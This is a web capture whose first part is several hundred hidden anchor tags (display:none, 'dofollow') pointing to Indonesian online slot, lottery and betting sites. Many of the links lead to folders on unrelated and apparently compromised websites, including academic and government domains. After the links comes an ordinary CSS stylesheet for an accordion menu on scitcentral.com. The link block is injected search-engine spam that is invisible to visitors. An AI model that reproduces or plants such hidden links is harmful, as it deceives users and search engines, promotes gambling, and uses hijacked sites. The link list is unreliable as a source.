<a style="display:none" href="https://king-777.co/" rel="dofollow">king777</a>
<a style="display:none" href="https://rajaslot-888.com/" rel="dofollow">rajaslot88</a>
<a style="display:none" href="https://tobrut88.it.com/" rel="dofollow">tobrut88</a>
<a style="display:none" href="https://slotterpercayahariini.com/" rel="dofollow">slot terpercaya</a>
<a style="display:none" href="https://slotdeposit10.com/" rel="dofollow">"slot deposit 10k</a>
<a style="display:none" href="https://depo10bonus20.net/" rel="dofollow">depo 10 bonus 20</a>
<a style="display:none" href="https://depo10bonus10.net/" rel="dofollow">depo 10 bonus 10</a>
<a style="display:none" href="https://rumah138c.com/" rel="dofollow">rumah138</a> 
<a style="display:none" href="https://liceocomercial.com/" rel="dofollow">slot maxwin</a>
<a style="display:none" href="https://www.cpennyfeather.com/" rel="dofollow">agen judi bola</a>
<a style="display:none" href="https://piedringnecksusa.com/" rel="dofollow">slot maxwin</a> 
<a style="display:none" href="https://prairietubulars.com/" rel="dofollow">slot resmi</a>
<a style="display:none" href="https://habaneroco.com/" rel="dofollow">situs judi bola</a>
<a style="display:none" href="https://specchiosullarte.com/" rel="dofollow">taruhan bola</a>
<a style="display:none" href="https://vidnoz.org/" rel="dofollow">situs slot resmi</a>
<a style="display:none" href="https://gonexify.it.com/" rel="dofollow">situs resmi</a>
<a style="display:none" href="https://ssuperk.com/" rel="dofollow">pkv games</a>
<a style="display:none" href="https://buyivermect.com/" rel="dofollow">agen resmi</a>
<a style="display:none" href="https://claptonite.com/" rel="dofollow">situs terpercaya</a>
<a style="display:none" href="https://indianpilotsguild.org/" rel="dofollow">slot mahjong</a>
<a style="display:none" href="https://hitmovieswatch.com/" rel="dofollow">link gacor</a>
<a style="display:none" href="https://eagerbug.com/" rel="dofollow">agen judi bola</a>
<a style="display:none" href="https://www.socalmagicians.com/" rel="dofollow">slot spaceman</a>
<a style="display:none" href="https://www.wityou.net/" rel="dofollow">taruhan bola</a>
<a style="display:none" href="https://hotelstardust.org/" rel="dofollow">bandar bola</a>
<a style="display:none" href="https://sarahrlineham.com/" rel="dofollow">situs slot maxwin</a>
<a style="display:none" href="https://shannongrove.org/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://pinecrestoc.com/" rel="dofollow">situs gacor</a>
<a style="display:none" href="https://pamsellsaustin.com/" rel="dofollow">situs resmi</a>
<a style="display:none" href="https://muskathamburg.com/" rel="dofollow">bandar bola</a>
<a style="display:none" href="https://nascarquest.com/" rel="dofollow">agen bola</a>
<a style="display:none" href="https://maryannemovie.com/" rel="dofollow">situs gacor</a>
<a style="display:none" href="https://fountainparadise.net/" rel="dofollow">situs togel online</a>
<a style="display:none" href="https://dianedeans.com/" rel="dofollow">slot spaceman</a>
<a style="display:none" href="https://depango.net/" rel="dofollow">bandar togel</a>
<a style="display:none" href="https://danmarkcam.com/" rel="dofollow">slot dana</a>
<a style="display:none" href="https://chrisvolkswagen.com/" rel="dofollow">sbobet</a>
<a style="display:none" href="https://bestbritishfoods.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.gulfcoastenews.net/" rel="dofollow">link gacor</a>
<a style="display:none" href="https://bienvenuechezsimone.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://njdogtraining.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://brisasdevalencia.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://capoeirausa.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.educabras.com/plugins/169cuan/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://clevelandhash.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://plamo.info/" rel="dofollow">situs gacor</a>
<a style="display:none" href="https://billingfrance.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://gardengroupzambia.com/" rel="dofollow">169cuan</a> 
<a style="display:none" href="https://jp-yuk.com/" rel="dofollow">https://jp-yuk.com/</a>
<a style="display:none" href="https://jp-yuk.com/" rel="dofollow">slot gacor</a>
<a style="display:none" href="https://jp-yuk.com/" rel="dofollow">slot thailand</a> 
<a style="display:none" href="https://jp-yuk.com/" rel="dofollow">slot</a>
<a style="display:none" href="https://piedringnecksusa.com/" rel="dofollow">slot maxwin</a> 
<a style="display:none" href="https://indianpilotsguild.org/" rel="dofollow">situs resmi slot mahjong</a> 
<a style="display:none" href="https://hitmovieswatch.com/" rel="dofollow">link gacor</a> 
<a style="display:none" href="https://vidnoz.org/" rel="dofollow">situs slot resmi</a> 
<a style="display:none" href="https://ssuperk.com/" rel="dofollow">pkv games</a> 
<a style="display:none" href="https://plamo.info/" rel="dofollow">situs gacor</a> 
<a style="display:none" href="https://prairietubulars.com/" rel="dofollow">slot resmi</a> 
<a style="display:none" href="https://liceocomercial.com/" rel="dofollow">slot maxwin</a> 
<a style="display:none" href="https://shotokanofgardengrove.com/" rel="dofollow">slot mahjong</a> 
<a style="display:none" href="https://stevendismuke.com/" rel="dofollow">slot mahjong</a> 
<a style="display:none" href="https://eagerbug.com/" rel="dofollow">agen judi bola</a> 
<a style="display:none" href="https://www.socalmagicians.com/" rel="dofollow">situs slot spaceman</a> 
<a style="display:none" href="https://sarahrlineham.com/" rel="dofollow">slot maxwin</a> 
<a style="display:none" href="https://kisihidup.com/" rel="dofollow">qqcuan</a> 
<a style="display:none" href="https://kisihidup.com/menu/" rel="dofollow">qqcuan</a> 
<a style="display:none" href="https://toko138s.com/" rel="dofollow">toko138</a>
<a style="display:none" href="https://toko69s.com/" rel="dofollow">toko69</a>
<a style="display:none" href="https://pasar77s.com/" rel="dofollow">pasar77</a>
<a style="display:none" href="https://pasar88b.com/" rel="dofollow">pasar88</a>
<a style="display:none" href="https://king-slot777.org/" rel="dofollow">kingslot777</a>
<a style="display:none" href="https://mpo1000q.com/" rel="dofollow">pkv games</a>
<a style="display:none" href="https://mpo-138.net/" rel="dofollow">mpo138</a>
<a style="display:none" href="https://raja-777.org/" rel="dofollow">raja777</a>
<a style="display:none" href="https://winslot-138.com/" rel="dofollow">winslot138</a>
<a style="display:none" href="https://dewaslot-69.org/" rel="dofollow">dewaslot69</a>
<a style="display:none" href="https://dewaslot-777.com/" rel="dofollow">dewaslot777</a>
<a style="display:none" href="https://dunia-168.org/" rel="dofollow">dunia168</a>
<a style="display:none" href="https://hobi-88.org/" rel="dofollow">hobi88</a>
<a style="display:none" href="https://hokislot-99.com/" rel="dofollow">hokislot99</a>
<a style="display:none" href="https://king-77.com/" rel="dofollow">king77</a>
<a style="display:none" href="https://spinslot-777.com/" rel="dofollow">spinslot777</a> 
<a style="display:none" href="https://asia-888.net/" rel="dofollow">asia888</a>
<a style="display:none" href="https://tahu96.com/" rel="dofollow">tahu96</a>
<a style="display:none" href="https://slotterpercayahariini.com/" rel="dofollow">slot terpercaya hari ini</a>
<a style="display:none" href="https://slotdeposit10.com/" rel="dofollow">slot deposit 10</a>
<a style="display:none" href="https://depo10bonus20.net/" rel="dofollow">depo10 bonus 20</a>
<a style="display:none" href="https://tobrut999.it.com/" rel="dofollow">tobrut999</a>
<a style="display:none" href="https://rumah138c.com/" rel="dofollow">rumah138</a>
<a style="display:none" href="https://tobrut88.it.com/" rel="dofollow">tobrut88</a>
<a style="display:none" href="https://modalhoki-88.com/" rel="dofollow">modal hoki88</a>
<a style="display:none" href="https://bigslot-138.com/" rel="dofollow">big slot 138</a>
<a style="display:none" href="https://cuan99login.org/" rel="dofollow">cuan99</a>
<a style="display:none" href="https://hoki-888.com/" rel="dofollow">hoki888</a>
<a style="display:none" href="https://mponaga-88.com/" rel="dofollow">mponaga88</a> 
<a style="display:none" href="https://uvayabjm.ac.id/id/" rel="dofollow">bandar slot gacor</a> 
<a style="display:none" href="https://admissions.muet.edu.pk/" rel="dofollow">slot thailand</a> 
<a style="display:none" href="https://hakimmarket.com/" rel="dofollow">qqcuan link slot gacor</a>
<a style="display:none" href="https://summit.startupswb.com/" rel="dofollow">slot qris</a>
<a style="display:none" href="https://nos88slot.com/" rel="dofollow">nos88slot</a>
<a style="display:none" href="https://sinarbet.cc/" rel="dofollow">sinarbet</a>
<a style="display:none" href="https://ligaciputraaa.com/" rel="dofollow">ligaciputra</a>
<a style="display:none" href="https://ligaciputratop.com/" rel="dofollow">https://ligaciputratop.com/</a>
<a style="display:none" href="https://ligaciputra0.com/" rel="dofollow">https://ligaciputra0.com/</a>
<a style="display:none" href="https://mama-toto.com/" rel="dofollow">mamatoto</a>
<a style="display:none" href="https://lx88.net/" rel="dofollow">lx88</a>
<a style="display:none" href="https://rw-138.com/" rel="dofollow">rw138</a>
<a style="display:none" href="https://nex-cuan.com/" rel="dofollow">nexcuan</a>
<a style="display:none" href="https://www.scitcentral.com/tutorials/" rel="dofollow">link slot gacor maxwin</a>
<a style="display:none" href="https://boscaioli.com/" rel="dofollow">https://boscaioli.com/</a>
<a style="display:none" href="https://eureka-experts.com/mobile/cockfight/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://yacpa.org/slot-gacor-hari-ini/"rel="dofollow">Slot Gacor Hari Ini</a>
<a style="display:none" href="https://www.scitcentral.com/positifnaik/" rel="dofollow">slot77</a>
<a style="display:none" href="https://www.scitcentral.com/tutorials/" rel="dofollow">slot gacor malam ini</a> 
<a style="display:none" href="https://yacpa.org/agc/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.scitcentral.com/tutorials/" rel="dofollow">slot gacor maxwin malam ini</a> 
<a style="display:none" href="https://jurnal.stbachp.ac.id/" rel="dofollow">slot gacor</a> 
<a style="display:none" href="https://www.scitcentral.com/jeb/" rel="dofollow">169cuan</a> 
<a style="display:none" href="https://www.scitcentral.com/" rel="dofollow">https://www.scitcentral.com/</a>
<a style="display:none" href="https://www.virtual-engage.com/" rel="dofollow">https://www.virtual-engage.com/</a> 
<a style="display:none" href="https://www.seasontickets.ie/" rel="dofollow">https://www.seasontickets.ie/</a>
<a style="display:none" href="https://www.ensinopositivo.com/" rel="dofollow">https://www.ensinopositivo.com/</a> 
<a style="display:none" href="https://www.carland.com/" rel="dofollow">https://www.carland.com/</a> 
<a style="display:none" href="https://zvezdnaya.ru/uploads/images/attraction/" rel="dofollow">https://zvezdnaya.ru/uploads/images/attraction/</a> 
<a style="display:none" href="https://hokicuanq.com/" rel="dofollow">hokicuan</a>
<a style="display:none" href="https://ratucuanq.com/" rel="dofollow">ratucuan</a>
<a style="display:none" href="https://boscuanq.com/" rel="dofollow">boscuan</a>
<a style="display:none" href="https://piala99q.com/" rel="dofollow">piala99</a>
<a style="display:none" href="https://hoki-cuan.com/" rel="dofollow">hokicuan</a>
<a style="display:none" href="https://ratu-cuan.com/" rel="dofollow">ratucuan</a>
<a style="display:none" href="https://bos-cuan.com/" rel="dofollow">boscuan</a>
<a style="display:none" href="https://piala-99.com/" rel="dofollow">piala99</a>
<a style="display:none" href="https://jitubet66-x.com/" rel="dofollow">jitubet66</a>
<a style="display:none" href="https://jitubet-x.com/" rel="dofollow">jitubet</a>
<a style="display:none" href="https://koin88s.com/" rel="dofollow">koin88</a>
<a style="display:none" href="https://zeus888q.com/" rel="dofollow">zeus888</a>
<a style="display:none" href="https://zentotoq.com/" rel="dofollow">zentoto</a>
<a style="display:none" href="https://ziatotoq.com/" rel="dofollow">ziatoto</a>
<a style="display:none" href="https://ying77q.com/" rel="dofollow">ying77</a>
<a style="display:none" href="https://yowestotoq.com/" rel="dofollow">yowistoto</a>
<a style="display:none" href="https://xplay888q.com/" rel="dofollow">xplay888</a>
<a style="display:none" href="https://xlslotq.com/" rel="dofollow">xlslot</a>
<a style="display:none" href="https://wahana999q.com/" rel="dofollow">wahana999</a>
<a style="display:none" href="https://wahanatotoq.com/" rel="dofollow">wahanatoto</a>
<a style="display:none" href="https://wahana4dq.com/" rel="dofollow">wahana4d</a>
<a style="display:none" href="https://wis777q.com/" rel="dofollow">wis777</a>
<a style="display:none" href="https://winasia777q.com/" rel="dofollow">winasia777</a>
<a style="display:none" href="https://wira88q.com/" rel="dofollow">wira88</a>
<a style="display:none" href="https://whizz88q.com/" rel="dofollow">whizz88</a>
<a style="display:none" href="https://macauslotjp.com/" rel="dofollow">macauslot</a>
<a style="display:none" href="https://sultan222jp.org/" rel="dofollow">sultan222</a>
<a style="display:none" href="https://bigslot777login.com/" rel="dofollow">bigslot777</a>
<a style="display:none" href="https://dewaslot88jp.co/" rel="dofollow">dewaslot88</a>
<a style="display:none" href="https://indowinid.com/" rel="dofollow">indowin</a>
<a style="display:none" href="https://bigslotmasuk.org/" rel="dofollow">bigslot</a>
<a style="display:none" href="https://dewa99jp.com/" rel="dofollow">dewa99</a>
<a style="display:none" href="https://jpslotnew.com/" rel="dofollow">jpslot</a>
<a style="display:none" href="https://raja88slot.co/" rel="dofollow">raja88</a>
<a style="display:none" href="https://kingslotlogin.org/" rel="dofollow">kingslot</a>
<a style="display:none" href="https://macau88jp.com/" rel="dofollow">macau88</a>
<a style="display:none" href="https://mpo1212new.org/" rel="dofollow">mpo1212</a>
<a style="display:none" href="https://mpo77login.org/" rel="dofollow">mpo77</a>
<a style="display:none" href="https://asia88login.com/" rel="dofollow">asia88</a>
<a style="display:none" href="https://dewaslot888.co/" rel="dofollow">dewaslot888</a>
<a style="display:none" href="https://kdslot88.co/" rel="dofollow">kdslot88</a>
<a style="display:none" href="https://fufuslot-88.com/" rel="dofollow">fufuslot88</a>
<a style="display:none" href="https://kaktus138.co/" rel="dofollow">kaktus138</a>
<a style="display:none" href="https://kaktus88.co/" rel="dofollow">kaktus88</a>
<a style="display:none" href="https://dior777s.com/" rel="dofollow">dior777</a>
<a style="display:none" href="https://eropa69s.com/" rel="dofollow">eropa69</a>
<a style="display:none" href="https://wdubai88q.com/" rel="dofollow">dubai88</a>
<a style="display:none" href="https://pecah168r.com/" rel="dofollow">pecah168</a>
<a style="display:none" href="https://siap69s.com/" rel="dofollow">siap69</a>
<a style="display:none" href="https://harta777r.com/" rel="dofollow">harta777</a>
<a style="display:none" href="https://roket368s.com/" rel="dofollow">roket368</a>
<a style="display:none" href="https://pik77r.com/" rel="dofollow">pik77</a>
<a style="display:none" href="https://rupiah338.co/" rel="dofollow">rupiah338</a>
<a style="display:none" href="https://senopatislots.com/" rel="dofollow">senopatislot</a>
<a style="display:none" href="https://adipati-4d.com/" rel="dofollow">adipati4d</a>
<a style="display:none" href="https://asia777login.org/" rel="dofollow">asia777</a>
<a style="display:none" href="https://bigslot88login.net/" rel="dofollow">bigslot88</a>
<a style="display:none" href="https://bosslot168q.com/" rel="dofollow">bosslot168</a>
<a style="display:none" href="https://qq-slot88.org/" rel="dofollow">qqslot88</a>
<a style="display:none" href="https://slot303login.net/" rel="dofollow">slot303</a>
<a style="display:none" href="https://slotmaniaku.com/" rel="dofollow">slotmania</a>
<a style="display:none" href="https://cuan69login.org/" rel="dofollow">cuan69</a>
<a style="display:none" href="https://dewa-slot77.com/" rel="dofollow">dewaslot77</a>
<a style="display:none" href="https://koin88login.com/" rel="dofollow">koin88</a>
<a style="display:none" href="https://menangslotlogin.net/" rel="dofollow">menangslot</a>
<a style="display:none" href="https://dewa138login.org/" rel="dofollow">jp138</a>
<a style="display:none" href="https://jp-138.co/" rel="dofollow">jp138</a>
<a style="display:none" href="https://jp88login.org/" rel="dofollow">jp88</a>
<a style="display:none" href="https://macau188login.com/" rel="dofollow">macau188</a>
<a style="display:none" href="https://naga-slot77.com/" rel="dofollow">nagaslot77</a>
<a style="display:none" href="https://big-slot77.org/" rel="dofollow">bigslot77</a>
<a style="display:none" href="https://hoki303login.org/" rel="dofollow">hoki303</a>
<a style="display:none" href="https://berkah-win.com/" rel="dofollow">berkahwin</a>
<a style="display:none" href="https://luxury33login.org/" rel="dofollow">luxury33</a>
<a style="display:none" href="https://batman77login.net/" rel="dofollow">batman77</a>
<a style="display:none" href="https://dumbo368.co/" rel="dofollow">dumbo368</a>
<a style="display:none" href="https://pa-toto.com/" rel="dofollow">patoto</a>
<a style="display:none" href="https://ads123s.com/" rel="dofollow">ads123</a>
<a style="display:none" href="https://ads88r.com/" rel="dofollow">ads88</a>
<a style="display:none" href="https://nagahitam-888.com/" rel="dofollow">nagahitam888</a>
<a style="display:none" href="https://racik189.co/" rel="dofollow">racik189</a>
<a style="display:none" href="https://racik88.com/" rel="dofollow">racik88</a>
<a style="display:none" href="https://racik77.com/" rel="dofollow">racik77</a>
<a style="display:none" href="https://racik123.co/" rel="dofollow">racik123</a>
<a style="display:none" href="https://binjay77.com/" rel="dofollow">binjay77</a>
<a style="display:none" href="https://helloslot.net/" rel="dofollow">helloslot</a>
<a style="display:none" href="https://heloslot.net/" rel="dofollow">heloslot</a>
<a style="display:none" href="https://wiss777.net/" rel="dofollow">wiss777</a>
<a style="display:none" href="https://jonbet-77.com/" rel="dofollow">jonbet77</a>
<a style="display:none" href="https://aqua888r.com/" rel="dofollow">aqua888</a>
<a style="display:none" href="https://aqua77s.com/" rel="dofollow">aqua77</a>
<a style="display:none" href="https://cash-88.net/" rel="dofollow">cash88</a>
<a style="display:none" href="https://neko777r.com/" rel="dofollow">neko777</a>
<a style="display:none" href="https://nona138.co/" rel="dofollow">nona138</a>
<a style="display:none" href="https://naga88login.net/" rel="dofollow">naga88</a>
<a style="display:none" href="https://qqslot77q.com/" rel="dofollow">qqslot77</a>
<a style="display:none" href="https://win188bet.org/" rel="dofollow">win188</a>
<a style="display:none" href="https://win-777.co/" rel="dofollow">win777</a>
<a style="display:none" href="https://agenslot-77.net/" rel="dofollow">agenslot77</a>
<a style="display:none" href="https://asiaslot-88.net/" rel="dofollow">asiaslot88</a>
<a style="display:none" href="https://big88bet.net/" rel="dofollow">big88</a>
<a style="display:none" href="https://dewa77bet.org/" rel="dofollow">dewa77</a>
<a style="display:none" href="https://idola188login.com/" rel="dofollow">idola188</a>
<a style="display:none" href="https://king99login.org/" rel="dofollow">king99</a>
<a style="display:none" href="https://linkslot-99.com/" rel="dofollow">linkslot99</a>
<a style="display:none" href="https://menang88q.com/" rel="dofollow">menang88</a>
<a style="display:none" href="https://naga99login.co/" rel="dofollow">naga99</a>
<a style="display:none" href="https://pragmatic77.co/" rel="dofollow">pragmatic77</a>
<a style="display:none" href="https://rajaslot777.co/" rel="dofollow">rajaslot777</a>
<a style="display:none" href="https://sakti138bet.co/" rel="dofollow">sakti138</a>
<a style="display:none" href="https://bos888login.net/" rel="dofollow">bos888</a>
<a style="display:none" href="https://aurampologin.com/" rel="dofollow">aurampo</a>
<a style="display:none" href="https://hokislot-77.org/" rel="dofollow">hokislot77</a>
<a style="display:none" href="https://spinslot-777.com/" rel="dofollow">spinslot777</a>
<a style="display:none" href="https://cuanwin-777.net/" rel="dofollow">cuanwin777</a>
<a style="display:none" href="https://bayar88s.com/" rel="dofollow">bayar88</a> 
<a style="display:none" href="https://warisan4d11.com/" rel="dofollow">warisan4d</a> 
<a style="display:none" href="https://societyfia.org/journal/include/fyp/" rel="dofollow">slot gacor hari ini</a> 
<a style="display:none" href="https://societyfia.org/journal/include/fyp/" rel="dofollow">server slot gacor</a>
<a style="display:none" href="https://biolinks.com/boscuan" rel="dofollow">boscuan</a>
<a style="display:none" href="https://heylink.me/boscuangacorrrr" rel="dofollow">boscuan</a>
<a style="display:none" href="https://bit.ly/m/boscuan" rel="dofollow">boscuan</a>
<a style="display:none" href="https://heylink.me/boscuan-linkalternatif/" rel="dofollow">boscuan</a> 
<a style="display:none" href="https://abcotechnical.com/wp-includes/olympus5000/" rel="dofollow">slot olympus 5000</a> 
<a style="display:none" href="https://abcotechnical.com/wp-includes/olympus5000/" rel="dofollow">slot olympus</a> 
<a style="display:none" href="https://abcotechnical.com/wp-includes/olympus5000/" rel="dofollow">slot 5000</a> 
<a style="display:none" href="https://abcotechnical.com/wp-includes/olympus5000/" rel="dofollow">olympus 5000</a> 
<a style="display:none" href="https://accu-line-wh.accunix.net/slot200/" rel="dofollow">slot bet 200</a> 
<a style="display:none" href="https://accu-line-wh.accunix.net/slot200/" rel="dofollow">slot 200</a> 
<a style="display:none" href="https://www.carland.com/olympus1000/" rel="dofollow">slot olympus 1000</a> 
<a style="display:none" href="https://www.carland.com/olympus1000/" rel="dofollow">slot olympus</a> 
<a style="display:none" href="https://www.carland.com/olympus1000/" rel="dofollow">olympus 1000</a> 
<a style="display:none" href="https://www.carland.com/olympus1000/" rel="dofollow">slot 1000</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot depo dana 10k</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot depo 10k</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot dana 10k</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot dana</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot 10k</a> 
<a style="display:none" href="https://discover-berita.com/" rel="dofollow">https://discover-berita.com/</a> 
<a style="display:none" href="https://www.equitygrowthinsight.com/category/" rel="dofollow">qqcuan</a> 
<a style="display:none" href="https://trendsmagazine.org/" rel="dofollow">https://trendsmagazine.org/</a>
<a style="display:none" href="https://www.homerock.com/video/e-commerce/constructions/" rel="dofollow">slot mahjong</a>
<a style="display:none" href="https://www.homerock.com/video/e-commerce/constructions/" rel="dofollow">mahjong slot</a>
<a style="display:none" href="https://www.homerock.com/video/e-commerce/constructions/" rel="dofollow">situs mahjong</a>
<a style="display:none" href="https://www.homerock.com/video/e-commerce/constructions/" rel="dofollow">situs slot mahjong</a>
<a style="display:none" href="https://podhubb.com/" rel="dofollow">Podhub</a>
<a style="display:none" href="https://restendpoints.servcorp.net/features/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.mis.spark-online.org/features/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.virtual-engage.com/features/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.169cuanofficial.it.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://slotagencuan.site/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://basketrivasecopolis.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://bestbritishfoods.com/" rel="dofollow">situs terpercaya 169cuan</a>
<a style="display:none" href="https://bloodybanana.com/" rel="dofollow">situs resmi 169cuan</a>
<a style="display:none" href="https://hitmovieswatch.com/" rel="dofollow">situs resmi 169cuan</a>
<a style="display:none" href="https://www.169cuanslot.site/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://169cuanofficial.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.carland.com/169cuan/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://chrisgordonclark.com/menu/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.equitygrowthinsight.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/qqcuan/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/agencuan/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://cothm.ae/wp-includes/about/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://indianpilotsguild.org/about/" rel="dofollow">agencuan</a> 
<a style="display:none" href="https://zypresse.eu/wp-content/about/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://zypresse.eu/wp-content/project/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://zypresse.eu/wp-content/bio/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://svleasingworld.com/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://hellosouthbend.com/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.globalgoalsalliance.org/category/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.dubab8.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://elli-la.hms.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.suzannesmithactress.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://cothm.ae/wp-includes/about/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/169cuan/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/qqcuan/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/agencuan/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.seasontickets.ie/features/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.ensinopositivo.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.equitygrowthinsight.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.homerock.com/video/qqcuan/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.sprylife.com.br/features/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.suzannesmithactress.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.providencebay.hk/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.ayusastra.com/about/" rel="dofollow">https://www.ayusastra.com/about/</a>
<a style="display:none" href="https://www.ayusastra.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.schuhoberteile.at/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.ayusastra.com/gallery.html" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.tatysdolls.com/archive.html" rel="dofollow">agencuan</a>
<a style="display:none" href="https://icmf.co.id/index.html" rel="dofollow">agencuan</a>
<a style="display:none" href="https://heylink.me/agcuan" rel="dofollow">agencuan</a>
<a style="display:none" href="https://link.space/@idcuan" rel="dofollow">agencuan</a>
<a style="display:none" href="https://aqua888.space/" rel="dofollow">aqua888</a>
<a style="display:none" href="https://indowin333.org/" rel="dofollow">indowin333</a>
<a style="display:none" href="https://dewi778.space/" rel="dofollow">dewi778</a>
<a style="display:none" href="https://mentolslots.org/" rel="dofollow">mentol slot</a>
<a style="display:none" href="https://mbahwingg.com/" rel="dofollow">mbah win</a>
<a style="display:none" href="https://akai88gg.com/" rel="dofollow">akai88</a>
<a style="display:none" href="https://mawarslot88gg.com/" rel="dofollow">mawarslot88</a>
<a style="display:none" href="https://situstogel888s.com/" rel="dofollow">situs togel888</a>
<a style="display:none" href="https://akai88gg.com/" rel="dofollow">akai 88</a>
<a style="display:none" href="https://kedai169g.com/" rel="dofollow">kedai169</a>
<a style="display:none" href="https://situstogel888s.com/" rel="dofollow">situs togel888</a>
<a style="display:none" href="https://joss88gg.com/" rel="dofollow">joss88</a>
<a style="display:none" href="https://kakektogel.online/" rel="dofollow">kakek togel</a>
<a style="display:none" href="https://ringbet.online/" rel="dofollow">ringbet</a>
<a style="display:none" href="https://magnet777.online/" rel="dofollow">magnet777</a>
<a style="display:none" href="https://putratotogg.com/" rel="dofollow">putra toto</a>
<a style="display:none" href="https://casino69.online/" rel="dofollow">casino69</a>
<a style="display:none" href="http://sukaslot888gg.com/" rel="dofollow">suka slot888</a>
<a style="display:none" href="http://nona4d.online/" rel="dofollow">nona4d</a>
<a style="display:none" href="https://gundam4ds.org/" rel="dofollow">gundam4d</a>
<a style="display:none" href="https://madutotogg.com/" rel="dofollow">madu toto</a>
<a style="display:none" href="https://sinarbets.online/" rel="dofollow">sinarbet</a>
<a style="display:none" href="https://mawarslot88gg.com/" rel="dofollow">mawar slot88</a>
<a style="display:none" href="https://muskathamburg.com/gallery/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://lx88gg.com/" rel="dofollow">lx88</a>
<a style="display:none" href="https://tango4d.space/" rel="dofollow">tango4d</a>
<a style="display:none" href="https://idcoins.online/" rel="dofollow">idcoin</a>
<a style="display:none" href="https://skb.salatiga.go.id/gallery/" rel="dofollow">agencuan</a>

--- FILE ---
content_type: text/css
request_url: https://www.scitcentral.com/stylesheets/acc_menu.css
body_size: 445
content:
/*ul { list-style-type: none;  }*/
.accordion {
  width: 100%;
  /*max-width: 360px;*/
  margin: 0px;
   
   line-height:14px;
}
.accordion li
{
	padding:4px 4px 4px 4px;
	border-bottom:1px solid #d7d7d7;
	margin-bottom:5px;
	 list-style-type: none;
	 font-size:12px;
	 
}

.accordion .link {
  cursor: pointer;
  display: block;
  padding:3px 0px 3px 0px;
  font-size: 12px;
  font-weight: normal;
  
  position: relative;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  
 /* background:#EEE url(../images/bg.gif) repeat-x 0 0;*/
 
  
}

.accordion .link:hover {
  
    background-position:0 -64px;
	color:#c7080f;
}

.accordion li:last-child .link { border-bottom: 0; }

.accordion li i {
  position: absolute;
  top:5px;
  left: 12px;
  font-size: 12px; 
  color: #C7080F;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.guidul
{
	padding:0px;
}
.guidul li
{
	padding:0px;
}
.guidul li a
{
	font:13px Roboto-Medium;
	padding:3px 0px;
	color:#3b3b3b;
}

.accordion li i.fa-chevron-down {
  right: 12px;
  left: auto;
  font-size: 12px;
}

.accordion li.open .link { color:#c7080f; }

.accordion li.open i { color: #c7080f; }

.accordion li.open i.fa-chevron-down {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

/**
 * Submenu
 -----------------------------*/


.submenu {
  display: none;
  /*background: #5B5B5B;*/
  /*font-size: 14px;*/
  padding:8px;
  background-color:#F5F5F5;
  list-style-type: none;
  
}
.submenu li
{
	border:none;
}

/*.submenu li { border-bottom: 1px solid #4b4a5e; }*/

.submenu a {
  display: block;
  text-decoration: none;
  color: #d9d9d9;
  padding: 12px;
  padding: 12px 15px 12px 10px;
  -webkit-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.submenu a:hover {
 
  color:#C7080F;
}

